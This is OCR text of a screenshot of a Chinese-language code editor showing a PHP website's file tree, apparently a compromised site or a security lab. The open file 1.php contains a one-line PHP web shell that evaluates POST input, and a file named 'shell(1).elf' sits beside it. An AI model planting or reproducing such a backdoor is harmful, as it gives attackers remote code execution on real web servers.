 文件(F) 编辑(E) 选择(S) ··· html
资源管理器 ···
1.php
打开的编辑器
1.php
1.php
HTML
1 <?php eval($_POST[1]);?>
admin
data
include
pictures
template
wap
1.php
1.tar
api.php
config.php
favicon.ico
index.php
install.php
LICENSE
README.md
rss.php
shell(1).elf
sitemap.php
大纲
时间线
The language server needs at least PHP 7.4.0 installed. Version found: ...
16°